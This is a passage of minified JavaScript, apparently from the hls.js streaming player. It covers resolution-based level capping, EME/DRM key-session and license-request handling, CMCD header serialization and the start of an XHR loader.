${this.mediaWidth}x${this.mediaHeight}`),t.autoLevelCapping=i,t.autoLevelCapping>this.autoLevelCapping&&this.streamController&&this.streamController.nextLevelSwitch(),this.autoLevelCapping=t.autoLevelCapping}}}getMaxLevel(e){let t=this.hls.levels;if(!t.length)return -1;let i=t.filter((t,i)=>this.isLevelAllowed(t)&&i<=e);return this.clientRect=null,aW.getMaxLevelByMediaSize(i,this.mediaWidth,this.mediaHeight)}startCapping(){this.timer||(this.autoLevelCapping=1/0,self.clearInterval(this.timer),this.timer=self.setInterval(this.detectPlayerSize.bind(this),1e3),this.detectPlayerSize())}stopCapping(){this.restrictedLevels=[],this.firstLevel=-1,this.autoLevelCapping=1/0,this.timer&&(self.clearInterval(this.timer),this.timer=void 0)}getDimensions(){if(this.clientRect)return this.clientRect;let e=this.media,t={width:0,height:0};if(e){let i=e.getBoundingClientRect();t.width=i.width,t.height=i.height,t.width||t.height||(t.width=i.right-i.left||e.width||0,t.height=i.bottom-i.top||e.height||0)}return this.clientRect=t,t}get mediaWidth(){return this.getDimensions().width*this.contentScaleFactor}get mediaHeight(){return this.getDimensions().height*this.contentScaleFactor}get contentScaleFactor(){let e=1;if(!this.hls.config.ignoreDevicePixelRatio)try{e=self.devicePixelRatio}catch(e){}return e}isLevelAllowed(e){return!this.restrictedLevels.some(t=>e.bitrate===t.bitrate&&e.width===t.width&&e.height===t.height)}static getMaxLevelByMediaSize(e,t,i){if(!(null!=e&&e.length))return -1;let s=(e,t)=>!t||e.width!==t.width||e.height!==t.height,r=e.length-1,a=Math.max(t,i);for(let t=0;t<e.length;t+=1){let i=e[t];if((i.width>=a||i.height>=a)&&s(i,e[t+1])){r=t;break}}return r}}let aq="[eme]";class aK{constructor(e){this.hls=void 0,this.config=void 0,this.media=null,this.keyFormatPromise=null,this.keySystemAccessPromises={},this._requestLicenseFailureCount=0,this.mediaKeySessions=[],this.keyIdToKeySessionPromise={},this.setMediaKeysQueue=aK.CDMCleanupPromise?[aK.CDMCleanupPromise]:[],this.debug=tc.debug.bind(tc,aq),this.log=tc.log.bind(tc,aq),this.warn=tc.warn.bind(tc,aq),this.error=tc.error.bind(tc,aq),this.onMediaEncrypted=e=>{let{initDataType:t,initData:i}=e,s=`"${e.type}" event: init data type: "${t}"`;if(this.debug(s),null!==i){if(!this.keyFormatPromise){let e=Object.keys(this.keySystemAccessPromises);e.length||(e=tj(this.config));let t=e.map(tF).filter(e=>!!e);this.keyFormatPromise=this.getKeyFormatPromise(t)}this.keyFormatPromise.then(r=>{let a,l,n=tP(r);if("sinf"===t){if(n!==tL)return void this.warn(`Ignoring unexpected "${e.type}" event with init data type: "${t}" for selected key-system ${n}`);let r=t8(new Uint8Array(i));try{let e=tE(JSON.parse(r).sinf),t=io(e);if(!t)throw Error("'schm' box missing or not cbcs/cenc with schi > tenc");a=t.subarray(8,24),l=tL}catch(e){this.warn(`${s} Failed to parse sinf: ${e}`);return}}else{if(n!==tI&&n!==tA)return void this.warn(`Ignoring unexpected "${e.type}" event with init data type: "${t}" for selected key-system ${n}`);let r=function(e){let t=[];if(e instanceof ArrayBuffer){let i=e.byteLength,s=0;for(;s+32<i;){let i=function(e){let t=e.getUint32(0),i=e.byteOffset,s=e.byteLength;if(s<t)return{offset:i,size:s};if(0x70737368!==e.getUint32(4))return{offset:i,size:t};let r=e.getUint32(8)>>>24;if(0!==r&&1!==r)return{offset:i,size:t};let a=e.buffer,l=t3(new Uint8Array(a,i+12,16)),n=e.getUint32(28),o=null,d=null;if(0===r){if(t-32<n||n<22)return{offset:i,size:t};d=new Uint8Array(a,i+32,n)}else if(1===r){if(!n||s<i+32+16*n+16)return{offset:i,size:t};o=[];for(let e=0;e<n;e++)o.push(new Uint8Array(a,i+32+16*e,16))}return{version:r,systemId:l,kids:o,data:d,offset:i,size:t}}(new DataView(e,s));t.push(i),s+=i.size}}return t}(i),o=r.filter(e=>!!e.systemId&&tN(e.systemId)===n);o.length>1&&this.warn(`${s} Using first of ${o.length} pssh found for selected key-system ${n}`);let d=o[0];if(!d)return void(0===r.length||r.some(e=>!e.systemId)?this.warn(`${s} contains incomplete or invalid pssh data`):this.log(`ignoring ${s} for ${r.map(e=>tN(e.systemId)).join(",")} pssh data in favor of playlist keys`));if(l=tN(d.systemId),0===d.version&&d.data)if(l===tI){let e=d.data.length-22;a=d.data.subarray(e,e+16)}else l===tA&&(a=tB(d.data))}if(!l||!a)return void this.log(`Unable to handle ${s} with key-system ${n}`);let o=t3(a),{keyIdToKeySessionPromise:d,mediaKeySessions:u}=this,c=d[o];for(let e=0;e<u.length;e++){let s=u[e],r=s.decryptdata;if(!r.keyId)continue;let l=t3(r.keyId);if(o===l||-1!==r.uri.replace(/-/g,"").indexOf(o)){if(c=d[l],r.pssh)break;delete d[l],r.pssh=new Uint8Array(i),r.keyId=a,(c=d[o]=c.then(()=>this.generateRequestWithPreferredKeySession(s,t,i,"encrypted-event-key-match"))).catch(e=>this.handleError(e));break}}if(!c){if(l!==n)return void this.log(`Ignoring "${s}" with ${l} init data for selected key-system ${n}`);(c=d[o]=this.getKeySystemSelectionPromise([l]).then(({keySystem:e,mediaKeys:s})=>{var r;this.throwIfDestroyed();let l=new ig("ISO-23001-7",o,null!=(r=tF(e))?r:"");return l.pssh=new Uint8Array(i),l.keyId=a,this.attemptSetMediaKeys(e,s).then(()=>{this.throwIfDestroyed();let r=this.createMediaKeySessionContext({decryptdata:l,keySystem:e,mediaKeys:s});return this.generateRequestWithPreferredKeySession(r,t,i,"encrypted-event-no-match")})})).catch(e=>this.handleError(e))}})}},this.onWaitingForKey=e=>{this.log(`"${e.type}" event`)},this.hls=e,this.config=e.config,this.registerListeners()}destroy(){this.unregisterListeners(),this.onMediaDetached();let e=this.config;e.requestMediaKeySystemAccessFunc=null,e.licenseXhrSetup=e.licenseResponseCallback=void 0,e.drmSystems=e.drmSystemOptions={},this.hls=this.config=this.keyIdToKeySessionPromise=null,this.onMediaEncrypted=this.onWaitingForKey=null}registerListeners(){this.hls.on(ta.MEDIA_ATTACHED,this.onMediaAttached,this),this.hls.on(ta.MEDIA_DETACHED,this.onMediaDetached,this),this.hls.on(ta.MANIFEST_LOADING,this.onManifestLoading,this),this.hls.on(ta.MANIFEST_LOADED,this.onManifestLoaded,this)}unregisterListeners(){this.hls.off(ta.MEDIA_ATTACHED,this.onMediaAttached,this),this.hls.off(ta.MEDIA_DETACHED,this.onMediaDetached,this),this.hls.off(ta.MANIFEST_LOADING,this.onManifestLoading,this),this.hls.off(ta.MANIFEST_LOADED,this.onManifestLoaded,this)}getLicenseServerUrl(e){let{drmSystems:t,widevineLicenseUrl:i}=this.config,s=t[e];return s?s.licenseUrl:e===tI&&i?i:void 0}getLicenseServerUrlOrThrow(e){let t=this.getLicenseServerUrl(e);if(void 0===t)throw Error(`no license server URL configured for key-system "${e}"`);return t}getServerCertificateUrl(e){let{drmSystems:t}=this.config,i=t[e];if(i)return i.serverCertificateUrl;this.log(`No Server Certificate in config.drmSystems["${e}"]`)}attemptKeySystemAccess(e){let t=this.hls.levels,i=(e,t,i)=>!!e&&i.indexOf(e)===t,s=t.map(e=>e.audioCodec).filter(i),r=t.map(e=>e.videoCodec).filter(i);return s.length+r.length===0&&r.push("avc1.42e01e"),new Promise((t,i)=>{let a=e=>{let l=e.shift();this.getMediaKeysPromise(l,s,r).then(e=>t({keySystem:l,mediaKeys:e})).catch(t=>{e.length?a(e):t instanceof aY?i(t):i(new aY({type:tl.KEY_SYSTEM_ERROR,details:tn.KEY_SYSTEM_NO_ACCESS,error:t,fatal:!0},t.message))})};a(e)})}requestMediaKeySystemAccess(e,t){let{requestMediaKeySystemAccessFunc:i}=this.config;if("function"!=typeof i){let e=`Configured requestMediaKeySystemAccess is not a function ${i}`;return null===tU&&"http:"===self.location.protocol&&(e=`navigator.requestMediaKeySystemAccess is not available over insecure protocol ${location.protocol}`),Promise.reject(Error(e))}return i(e,t)}getMediaKeysPromise(e,t,i){let s=function(e,t,i,s){var r,a,l,n;let o;switch(e){case tL:o=["cenc","sinf"];break;case tI:case tA:o=["cenc"];break;case tw:o=["cenc","keyids"];break;default:throw Error(`Unknown key-system: ${e}`)}return r=o,a=t,l=i,[{initDataTypes:r,persistentState:(n=s).persistentState||"optional",distinctiveIdentifier:n.distinctiveIdentifier||"optional",sessionTypes:n.sessionTypes||[n.sessionType||"temporary"],audioCapabilities:a.map(e=>({contentType:`audio/mp4; codecs="${e}"`,robustness:n.audioRobustness||"",encryptionScheme:n.audioEncryptionScheme||null})),videoCapabilities:l.map(e=>({contentType:`video/mp4; codecs="${e}"`,robustness:n.videoRobustness||"",encryptionScheme:n.videoEncryptionScheme||null}))}]}(e,t,i,this.config.drmSystemOptions),r=this.keySystemAccessPromises[e],a=null==r?void 0:r.keySystemAccess;if(!a){this.log(`Requesting encrypted media "${e}" key-system access with config: ${JSON.stringify(s)}`),a=this.requestMediaKeySystemAccess(e,s);let t=this.keySystemAccessPromises[e]={keySystemAccess:a};return a.catch(t=>{this.log(`Failed to obtain access to key-system "${e}": ${t}`)}),a.then(i=>{this.log(`Access for key-system "${i.keySystem}" obtained`);let s=this.fetchServerCertificate(e);return this.log(`Create media-keys for "${e}"`),t.mediaKeys=i.createMediaKeys().then(t=>(this.log(`Media-keys created for "${e}"`),s.then(i=>i?this.setMediaKeysServerCertificate(t,e,i):t))),t.mediaKeys.catch(t=>{this.error(`Failed to create media-keys for "${e}"}: ${t}`)}),t.mediaKeys})}return a.then(()=>r.mediaKeys)}createMediaKeySessionContext({decryptdata:e,keySystem:t,mediaKeys:i}){this.log(`Creating key-system session "${t}" keyId: ${t3(e.keyId||[])}`);let s=i.createSession(),r={decryptdata:e,keySystem:t,mediaKeys:i,mediaKeysSession:s,keyStatus:"status-pending"};return this.mediaKeySessions.push(r),r}renewKeySession(e){let t=e.decryptdata;if(t.pssh){let i=this.createMediaKeySessionContext(e),s=this.getKeyIdString(t);this.keyIdToKeySessionPromise[s]=this.generateRequestWithPreferredKeySession(i,"cenc",t.pssh,"expired")}else this.warn("Could not renew expired session. Missing pssh initData.");this.removeSession(e)}getKeyIdString(e){if(!e)throw Error("Could not read keyId of undefined decryptdata");if(null===e.keyId)throw Error("keyId is null");return t3(e.keyId)}updateKeySession(e,t){var i;let s=e.mediaKeysSession;return this.log(`Updating key-session "${s.sessionId}" for keyID ${t3((null==(i=e.decryptdata)?void 0:i.keyId)||[])}
      } (data length: ${t?t.byteLength:t})`),s.update(t)}selectKeySystemFormat(e){let t=Object.keys(e.levelkeys||{});return this.keyFormatPromise||(this.log(`Selecting key-system from fragment (sn: ${e.sn} ${e.type}: ${e.level}) key formats ${t.join(", ")}`),this.keyFormatPromise=this.getKeyFormatPromise(t)),this.keyFormatPromise}getKeyFormatPromise(e){return new Promise((t,i)=>{let s=tj(this.config),r=e.map(tP).filter(e=>!!e&&-1!==s.indexOf(e));return this.getKeySystemSelectionPromise(r).then(({keySystem:e})=>{let s=tF(e);s?t(s):i(Error(`Unable to find format for key-system "${e}"`))}).catch(i)})}loadKey(e){let t=e.keyInfo.decryptdata,i=this.getKeyIdString(t),s=`(keyId: ${i} format: "${t.keyFormat}" method: ${t.method} uri: ${t.uri})`;this.log(`Starting session for key ${s}`);let r=this.keyIdToKeySessionPromise[i];return r||(r=this.keyIdToKeySessionPromise[i]=this.getKeySystemForKeyPromise(t).then(({keySystem:i,mediaKeys:r})=>(this.throwIfDestroyed(),this.log(`Handle encrypted media sn: ${e.frag.sn} ${e.frag.type}: ${e.frag.level} using key ${s}`),this.attemptSetMediaKeys(i,r).then(()=>{this.throwIfDestroyed();let e=this.createMediaKeySessionContext({keySystem:i,mediaKeys:r,decryptdata:t});return this.generateRequestWithPreferredKeySession(e,"cenc",t.pssh,"playlist-key")})))).catch(e=>this.handleError(e)),r}throwIfDestroyed(e="Invalid state"){if(!this.hls)throw Error("invalid state")}handleError(e){this.hls&&(this.error(e.message),e instanceof aY?this.hls.trigger(ta.ERROR,e.data):this.hls.trigger(ta.ERROR,{type:tl.KEY_SYSTEM_ERROR,details:tn.KEY_SYSTEM_NO_KEYS,error:e,fatal:!0}))}getKeySystemForKeyPromise(e){let t=this.getKeyIdString(e),i=this.keyIdToKeySessionPromise[t];if(!i){let t=tP(e.keyFormat),i=t?[t]:tj(this.config);return this.attemptKeySystemAccess(i)}return i}getKeySystemSelectionPromise(e){if(e.length||(e=tj(this.config)),0===e.length)throw new aY({type:tl.KEY_SYSTEM_ERROR,details:tn.KEY_SYSTEM_NO_CONFIGURED_LICENSE,fatal:!0},`Missing key-system license configuration options ${JSON.stringify({drmSystems:this.config.drmSystems})}`);return this.attemptKeySystemAccess(e)}attemptSetMediaKeys(e,t){let i=this.setMediaKeysQueue.slice();this.log(`Setting media-keys for "${e}"`);let s=Promise.all(i).then(()=>{if(!this.media)throw Error("Attempted to set mediaKeys without media element attached");return this.media.setMediaKeys(t)});return this.setMediaKeysQueue.push(s),s.then(()=>{this.log(`Media-keys set for "${e}"`),i.push(s),this.setMediaKeysQueue=this.setMediaKeysQueue.filter(e=>-1===i.indexOf(e))})}generateRequestWithPreferredKeySession(e,t,i,s){var r,a,l;let n=null==(r=this.config.drmSystems)||null==(a=r[e.keySystem])?void 0:a.generateRequest;if(n)try{let s=n.call(this.hls,t,i,e);if(!s)throw Error("Invalid response from configured generateRequest filter");t=s.initDataType,i=e.decryptdata.pssh=s.initData?new Uint8Array(s.initData):null}catch(e){if(this.warn(e.message),null!=(l=this.hls)&&l.config.debug)throw e}if(null===i)return this.log(`Skipping key-session request for "${s}" (no initData)`),Promise.resolve(e);let o=this.getKeyIdString(e.decryptdata);this.log(`Generating key-session request for "${s}": ${o} (init data type: ${t} length: ${i?i.byteLength:null})`);let d=new r3,u=e._onmessage=t=>{let i=e.mediaKeysSession;if(!i)return void d.emit("error",Error("invalid state"));let{messageType:s,message:r}=t;this.log(`"${s}" message event for session "${i.sessionId}" message size: ${r.byteLength}`),"license-request"===s||"license-renewal"===s?this.renewLicense(e,r).catch(e=>{this.handleError(e),d.emit("error",e)}):"license-release"===s?e.keySystem===tL&&(this.updateKeySession(e,tk("acknowledged")),this.removeSession(e)):this.warn(`unhandled media key message type "${s}"`)},c=e._onkeystatuseschange=t=>{if(!e.mediaKeysSession)return void d.emit("error",Error("invalid state"));this.onKeyStatusChange(e);let i=e.keyStatus;d.emit("keyStatus",i),"expired"===i&&(this.warn(`${e.keySystem} expired for key ${o}`),this.renewKeySession(e))};e.mediaKeysSession.addEventListener("message",u),e.mediaKeysSession.addEventListener("keystatuseschange",c);let h=new Promise((e,t)=>{d.on("error",t),d.on("keyStatus",i=>{i.startsWith("usable")?e():"output-restricted"===i?t(new aY({type:tl.KEY_SYSTEM_ERROR,details:tn.KEY_SYSTEM_STATUS_OUTPUT_RESTRICTED,fatal:!1},"HDCP level output restricted")):"internal-error"===i?t(new aY({type:tl.KEY_SYSTEM_ERROR,details:tn.KEY_SYSTEM_STATUS_INTERNAL_ERROR,fatal:!0},`key status changed to "${i}"`)):"expired"===i?t(Error("key expired while generating request")):this.warn(`unhandled key status change "${i}"`)})});return e.mediaKeysSession.generateRequest(t,i).then(()=>{var t;this.log(`Request generated for key-session "${null==(t=e.mediaKeysSession)?void 0:t.sessionId}" keyId: ${o}`)}).catch(e=>{throw new aY({type:tl.KEY_SYSTEM_ERROR,details:tn.KEY_SYSTEM_NO_SESSION,error:e,fatal:!1},`Error generating key-session request: ${e}`)}).then(()=>h).catch(t=>{throw d.removeAllListeners(),this.removeSession(e),t}).then(()=>(d.removeAllListeners(),e))}onKeyStatusChange(e){e.mediaKeysSession.keyStatuses.forEach((t,i)=>{this.log(`key status change "${t}" for keyStatuses keyId: ${t3("buffer"in i?new Uint8Array(i.buffer,i.byteOffset,i.byteLength):new Uint8Array(i))} session keyId: ${t3(new Uint8Array(e.decryptdata.keyId||[]))} uri: ${e.decryptdata.uri}`),e.keyStatus=t})}fetchServerCertificate(e){let t=this.config,i=new t.loader(t),s=this.getServerCertificateUrl(e);return s?(this.log(`Fetching server certificate for "${e}"`),new Promise((r,a)=>{let l={responseType:"arraybuffer",url:s},n=t.certLoadPolicy.default,o={loadPolicy:n,timeout:n.maxLoadTimeMs,maxRetry:0,retryDelay:0,maxRetryDelay:0};i.load(l,o,{onSuccess:(e,t,i,s)=>{r(e.data)},onError:(t,i,r,n)=>{a(new aY({type:tl.KEY_SYSTEM_ERROR,details:tn.KEY_SYSTEM_SERVER_CERTIFICATE_REQUEST_FAILED,fatal:!0,networkDetails:r,response:te({url:l.url,data:void 0},t)},`"${e}" certificate request failed (${s}). Status: ${t.code} (${t.text})`))},onTimeout:(t,i,r)=>{a(new aY({type:tl.KEY_SYSTEM_ERROR,details:tn.KEY_SYSTEM_SERVER_CERTIFICATE_REQUEST_FAILED,fatal:!0,networkDetails:r,response:{url:l.url,data:void 0}},`"${e}" certificate request timed out (${s})`))},onAbort:(e,t,i)=>{a(Error("aborted"))}})})):Promise.resolve()}setMediaKeysServerCertificate(e,t,i){return new Promise((s,r)=>{e.setServerCertificate(i).then(r=>{this.log(`setServerCertificate ${r?"success":"not supported by CDM"} (${null==i?void 0:i.byteLength}) on "${t}"`),s(e)}).catch(e=>{r(new aY({type:tl.KEY_SYSTEM_ERROR,details:tn.KEY_SYSTEM_SERVER_CERTIFICATE_UPDATE_FAILED,error:e,fatal:!0},e.message))})})}renewLicense(e,t){return this.requestLicense(e,new Uint8Array(t)).then(t=>this.updateKeySession(e,new Uint8Array(t)).catch(e=>{throw new aY({type:tl.KEY_SYSTEM_ERROR,details:tn.KEY_SYSTEM_SESSION_UPDATE_FAILED,error:e,fatal:!0},e.message)}))}unpackPlayReadyKeyMessage(e,t){let i=String.fromCharCode.apply(null,new Uint16Array(t.buffer));if(!i.includes("PlayReadyKeyMessage"))return e.setRequestHeader("Content-Type","text/xml; charset=utf-8"),t;let s=new DOMParser().parseFromString(i,"application/xml"),r=s.querySelectorAll("HttpHeader");if(r.length>0){let t;for(let i=0,s=r.length;i<s;i++){var a,l;let s=null==(a=(t=r[i]).querySelector("name"))?void 0:a.textContent,n=null==(l=t.querySelector("value"))?void 0:l.textContent;s&&n&&e.setRequestHeader(s,n)}}let n=s.querySelector("Challenge"),o=null==n?void 0:n.textContent;if(!o)throw Error("Cannot find <Challenge> in key message");return tk(atob(o))}setupLicenseXHR(e,t,i,s){let r=this.config.licenseXhrSetup;return r?Promise.resolve().then(()=>{if(!i.decryptdata)throw Error("Key removed");return r.call(this.hls,e,t,i,s)}).catch(a=>{if(!i.decryptdata)throw a;return e.open("POST",t,!0),r.call(this.hls,e,t,i,s)}).then(i=>(e.readyState||e.open("POST",t,!0),{xhr:e,licenseChallenge:i||s})):(e.open("POST",t,!0),Promise.resolve({xhr:e,licenseChallenge:s}))}requestLicense(e,t){let i=this.config.keyLoadPolicy.default;return new Promise((s,r)=>{let a=this.getLicenseServerUrlOrThrow(e.keySystem);this.log(`Sending license request to URL: ${a}`);let l=new XMLHttpRequest;l.responseType="arraybuffer",l.onreadystatechange=()=>{if(!this.hls||!e.mediaKeysSession)return r(Error("invalid state"));if(4===l.readyState)if(200===l.status){this._requestLicenseFailureCount=0;let t=l.response;this.log(`License received ${t instanceof ArrayBuffer?t.byteLength:t}`);let i=this.config.licenseResponseCallback;if(i)try{t=i.call(this.hls,l,a,e)}catch(e){this.error(e)}s(t)}else{let n=i.errorRetry,o=n?n.maxNumRetry:0;if(this._requestLicenseFailureCount++,this._requestLicenseFailureCount>o||l.status>=400&&l.status<500)r(new aY({type:tl.KEY_SYSTEM_ERROR,details:tn.KEY_SYSTEM_LICENSE_REQUEST_FAILED,fatal:!0,networkDetails:l,response:{url:a,data:void 0,code:l.status,text:l.statusText}},`License Request XHR failed (${a}). Status: ${l.status} (${l.statusText})`));else{let i=o-this._requestLicenseFailureCount+1;this.warn(`Retrying license request, ${i} attempts left`),this.requestLicense(e,t).then(s,r)}}},e.licenseXhr&&e.licenseXhr.readyState!==XMLHttpRequest.DONE&&e.licenseXhr.abort(),e.licenseXhr=l,this.setupLicenseXHR(l,a,e,t).then(({xhr:t,licenseChallenge:i})=>{e.keySystem==tA&&(i=this.unpackPlayReadyKeyMessage(t,i)),t.send(i)})})}onMediaAttached(e,t){if(!this.config.emeEnabled)return;let i=t.media;this.media=i,i.removeEventListener("encrypted",this.onMediaEncrypted),i.removeEventListener("waitingforkey",this.onWaitingForKey),i.addEventListener("encrypted",this.onMediaEncrypted),i.addEventListener("waitingforkey",this.onWaitingForKey)}onMediaDetached(){let e=this.media,t=this.mediaKeySessions;e&&(e.removeEventListener("encrypted",this.onMediaEncrypted),e.removeEventListener("waitingforkey",this.onWaitingForKey),this.media=null),this._requestLicenseFailureCount=0,this.setMediaKeysQueue=[],this.mediaKeySessions=[],this.keyIdToKeySessionPromise={},ig.clearKeyUriToKeyIdMap();let i=t.length;aK.CDMCleanupPromise=Promise.all(t.map(e=>this.removeSession(e)).concat(null==e?void 0:e.setMediaKeys(null).catch(e=>{this.log(`Could not clear media keys: ${e}`)}))).then(()=>{i&&(this.log("finished closing key sessions and clearing media keys"),t.length=0)}).catch(e=>{this.log(`Could not close sessions and clear media keys: ${e}`)})}onManifestLoading(){this.keyFormatPromise=null}onManifestLoaded(e,{sessionKeys:t}){if(t&&this.config.emeEnabled&&!this.keyFormatPromise){let e=t.reduce((e,t)=>(-1===e.indexOf(t.keyFormat)&&e.push(t.keyFormat),e),[]);this.log(`Selecting key-system from session-keys ${e.join(", ")}`),this.keyFormatPromise=this.getKeyFormatPromise(e)}}removeSession(e){let{mediaKeysSession:t,licenseXhr:i}=e;if(t){this.log(`Remove licenses and keys and close session ${t.sessionId}`),e._onmessage&&(t.removeEventListener("message",e._onmessage),e._onmessage=void 0),e._onkeystatuseschange&&(t.removeEventListener("keystatuseschange",e._onkeystatuseschange),e._onkeystatuseschange=void 0),i&&i.readyState!==XMLHttpRequest.DONE&&i.abort(),e.mediaKeysSession=e.decryptdata=e.licenseXhr=void 0;let s=this.mediaKeySessions.indexOf(e);return s>-1&&this.mediaKeySessions.splice(s,1),t.remove().catch(e=>{this.log(`Could not remove session: ${e}`)}).then(()=>t.close()).catch(e=>{this.log(`Could not close session: ${e}`)})}}}aK.CDMCleanupPromise=void 0;class aY extends Error{constructor(e,t){super(t),this.data=void 0,e.error||(e.error=Error(t)),this.data=e,e.err=e.error}}(g=T||(T={})).MANIFEST="m",g.AUDIO="a",g.VIDEO="v",g.MUXED="av",g.INIT="i",g.CAPTION="c",g.TIMED_TEXT="tt",g.KEY="k",g.OTHER="o",(p=x||(x={})).DASH="d",p.HLS="h",p.SMOOTH="s",p.OTHER="o",(_=b||(b={})).OBJECT="CMCD-Object",_.REQUEST="CMCD-Request",_.SESSION="CMCD-Session",_.STATUS="CMCD-Status";let aX={[b.OBJECT]:["br","d","ot","tb"],[b.REQUEST]:["bl","dl","mtp","nor","nrr","su"],[b.SESSION]:["cid","pr","sf","sid","st","v"],[b.STATUS]:["bs","rtp"]};class aZ{constructor(e,t){this.value=void 0,this.params=void 0,Array.isArray(e)&&(e=e.map(e=>e instanceof aZ?e:new aZ(e))),this.value=e,this.params=t}}class aQ{constructor(e){this.description=void 0,this.description=e}}let aJ="Bare Item",a0=/[\x00-\x1f\x7f]+/;function a1(e,t,i){return Error(`failed to serialize "${Array.isArray(e)?JSON.stringify(e):e instanceof Map?"Map{}":e instanceof Set?"Set{}":"object"==typeof e?JSON.stringify(e):String(e)}" as ${t}`,{cause:i})}function a2(e){if(e<-0x38d7ea4c67fff||0x38d7ea4c67fff<e)throw a1(e,"Integer");return e.toString()}function a3(e){let t=e.description||e.toString().slice(7,-1);if(!1===/^([a-zA-Z*])([!#$%&'*+\-.^_`|~\w:/]*)$/.test(t))throw a1(t,"Token");return t}function a4(e){switch(typeof e){case"number":if(!ti(e))throw a1(e,aJ);if(Number.isInteger(e))return a2(e);let t=function e(t,i){if(t<0)return-e(-t,i);let s=Math.pow(10,i);if(!(Math.abs(t*s%1-.5)<Number.EPSILON))return Math.round(t*s)/s;{let e=Math.floor(t*s);return(e%2==0?e:e+1)/s}}(e,3);if(Math.floor(Math.abs(t)).toString().length>12)throw a1(e,"Decimal");let i=t.toString();return i.includes(".")?i:`${i}.0`;case"string":if(a0.test(e))throw a1(e,"String");return`"${e.replace(/\\/g,"\\\\").replace(/"/g,'\\"')}"`;case"symbol":return a3(e);case"boolean":if("boolean"!=typeof e)throw a1(e,"Boolean");return e?"?1":"?0";case"object":if(e instanceof Date)return`@${a2(e.getTime()/1e3)}`;if(e instanceof Uint8Array){if(!1===ArrayBuffer.isView(e))throw a1(e,"Byte Sequence");return`:${btoa(String.fromCharCode(...e))}:`}if(e instanceof aQ)return a3(e);default:throw a1(e,aJ)}}function a5(e){if(!1===/^[a-z*][a-z0-9\-_.*]*$/.test(e))throw a1(e,"Key");return e}function a8(e){return null==e?"":Object.entries(e).map(([e,t])=>!0===t?`;${a5(e)}`:`;${a5(e)}=${a4(t)}`).join("")}function a6(e){return e instanceof aZ?`${a4(e.value)}${a8(e.params)}`:a4(e)}let a9=e=>Math.round(e),a7=e=>100*a9(e/100),le={br:a9,d:a9,bl:a7,dl:a7,mtp:a7,nor:(e,t)=>(null!=t&&t.baseUrl&&(e=function(e,t){let i=new URL(e),s=new URL(t);if(i.origin!==s.origin)return e;let r=i.pathname.split("/").slice(1),a=s.pathname.split("/").slice(1,-1);for(;r[0]===a[0];)r.shift(),a.shift();for(;a.length;)a.shift(),r.unshift("..");return r.join("/")}(e,t.baseUrl)),encodeURIComponent(e)),rtp:a7,tb:a9};function lt(e,t={}){return e?function(e,t={whitespace:!0}){if("object"!=typeof e)throw a1(e,"Dict");let i=e instanceof Map?e.entries():Object.entries(e),s=null!=t&&t.whitespace?" ":"";return Array.from(i).map(([e,t])=>{t instanceof aZ==!1&&(t=new aZ(t));let i=a5(e);if(!0===t.value)i+=a8(t.params);else if(i+="=",Array.isArray(t.value)){var s;i+=(s=t,`(${s.value.map(a6).join(" ")})${a8(s.params)}`)}else i+=a6(t);return i}).join(`,${s}`)}(function(e,t){let i={};if(null==e||"object"!=typeof e)return i;let s=Object.keys(e).sort(),r=tt({},le,null==t?void 0:t.formatters),a=null==t?void 0:t.filter;return s.forEach(s=>{var l;if(null!=a&&a(s))return;let n=e[s],o=r[s];(o&&(n=o(n,t)),("v"!==s||1!==n)&&("pr"!=s||1!==n))&&("number"==typeof(l=n)?ti(l):null!=l&&""!==l&&!1!==l)&&(("ot"===s||"sf"===s||"st"===s)&&"string"==typeof n&&(n=new aQ(n)),i[s]=n)}),i}(e,t),tt({whitespace:!1},t)):""}let li=/CMCD=[^&#]+/;function ls(e,t,i,s){e&&Object.keys(t).forEach(r=>{let a=e.filter(e=>e.groupId===r).map(e=>{let a=tt({},e);return a.details=void 0,a.attrs=new tf(a.attrs),a.url=a.attrs.URI=lr(e.url,e.attrs["STABLE-RENDITION-ID"],"PER-RENDITION-URIS",i),a.groupId=a.attrs["GROUP-ID"]=t[r],a.attrs["PATHWAY-ID"]=s,a});e.push(...a)})}function lr(e,t,i,s){let r,{HOST:a,PARAMS:l,[i]:n}=s;t&&(r=null==n?void 0:n[t])&&(e=r);let o=new self.URL(e);return a&&!r&&(o.host=a),l&&Object.keys(l).sort().forEach(e=>{e&&o.searchParams.set(e,l[e])}),o.href}let la=/^age:\s*[\d.]+\s*$/im;class ll{constructor(e){this.xhrSetup=void 0,this.requestTimeout=void 0,this.retryTimeout=void 0,this.retryDelay=void 0,this.config=null,this.callbacks=null,this.context=null,this.loader=null,this.stats=void 0,this.xhrSetup=e&&e.xhrSetup||null,this.stats=new tp,this.retryDelay=0}destroy(){this.callbacks=null,this.abortInternal(),this.loader=null,this.config=null,this.context=null,this.xhrSetup=null}abortInternal(){let e=this.loader;self.clearTimeout(this.requestTimeout),self.clearTimeout(this.retryTimeout),e&&(e.onreadystatechange=null,e.onprogress=null,4!==e.readyState&&(this.stats.aborted=!0,e.abort()))}abort(){var e;this.abortInternal(),null!=(e=this.callbacks)&&e.onAbort&&this.callbacks.onAbort(this.stats,this.context,this.loader)}load(e,t,i){if(this.stats.loading.start)throw Error("Loader can only be used once.");this.stats.loading.start=self.performance.now(),this.context=e,this.config=t,this.callbacks=i,this.loadInternal()}loadInternal(){let{config:e,context:t}=this;if(!e||!t)return;let i=this.loader=new self.XMLHttpRequest,s=this.stats;s.loading.first=0,s.loaded=0,s.aborted=!1;let r=this.xhrSetup;r?Promise.resolve().then(()=>{if(this.loader===i&&!this.stats.aborted)return r(i,t.url)}).catch(e=>{if(this.loader===i&&!this.stats.aborted)return i.open("GET",t.url,!0),r(i,t.url)}).then(()=>{this.loader!==i||this.stats.aborted||this.openAndSendXhr(i,t,e)}).catch(e=>{this.callbacks.onError({code:i.status,text:e.message},t,i,s)}):this.openAndSendXhr(i,t,e)}openAndSendXhr(e,t,i){e.readyState||e.open("GET",t.url,!0);let s=t.headers,{maxTimeToFirstByteMs:r,maxLoadTimeMs:a}=i.loadPolicy;if(s)for(let t in s)e.setRequestHeader(t,s[t]);t.rangeEnd&&e.setRequestHeader("Range","bytes="+t.rangeStart+"-"+(t.rangeEnd-1)),e.onreadystatechange=this.readystatechange.bind(this),e.onprogress=this.loadprogress.bind(this),e.responseType=t.responseType,self.clearTimeout(this.requestTimeout),i.timeout=r&&ti(r)?r:a,this.requestTimeout=self.setTimeout(this.loadtimeout.bind(this),i.timeout),e.send()}readystatechange(){let{context:e,loader:t,stats:i}=this;if(!e||!t)return;let 